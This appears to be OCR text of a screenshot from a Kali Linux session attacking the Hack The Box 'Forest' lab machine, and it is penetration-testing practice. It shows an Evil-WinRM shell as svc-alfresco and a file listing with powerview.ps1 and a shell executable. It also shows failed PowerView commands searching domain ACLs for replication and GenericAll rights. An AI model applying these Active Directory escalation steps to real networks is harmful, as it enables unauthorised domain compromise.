 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
-a---- 8/4/2022 9:05 PM 770279 powerview.ps1
-a---- 8/4/2022 8:32 PM 73802 shell1339.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module powerview.ps1
The specified module 'powerview.ps1' was not loaded because no valid module file was found in any module direct
ory.
At line:1 char:1
+ Import-Module powerview.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (powerview.ps1:String) [Import-Module], FileNotFoundExceptio
n
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-ObjectAcl -DistinguishedName "dc=htb,dc=local" -ResolveGUI
Ds | ?{($_.ObjectType -match 'replication-get') -or ($_.ActiveDirectoryRights -match 'GenericAll')}
The term 'Get-ObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Get-ObjectAcl -DistinguishedName "dc=htb,dc=local" -ResolveGUIDs | ?{ ...
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Get-ObjectAcl:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
HACK SMARTER
Right Ctrl
11:06 PM
8/4/2022